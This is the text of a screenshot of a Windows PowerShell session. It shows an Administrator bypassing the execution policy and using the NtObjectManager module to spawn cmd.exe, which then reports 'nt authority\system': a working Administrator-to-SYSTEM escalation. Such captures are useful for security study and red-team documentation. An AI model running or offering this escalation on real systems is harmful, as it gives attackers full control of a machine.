 Administrator: C:\Program Files\PowerShell\7-preview\pwsh.exe
PS C:\Users\Administrator> whoami
m0c1nu7-pc\administrator
PS C:\Users\Administrator> powershell -ep bypass "Install-Module -Name NtObjectManager;start-Win32ChildProcess cmd"
m0c1nu7
Process : cmd.exe
Thread : thread:8136 - process:8808
Pid : 8808
Tid : 8136
TerminateOnDispose : False
ExitStatus : 259
ExitNtStatus : STATUS_PENDING
PS C:\Users\Administrator>
管理员: C:\Windows\SYSTEM32\cmd.exe
Microsoft Windows [版本 10.0.18363.900]
(c) 2019 Microsoft Corporation。保留所有权利。
C:\Users\Administrator>whoami
nt authority\system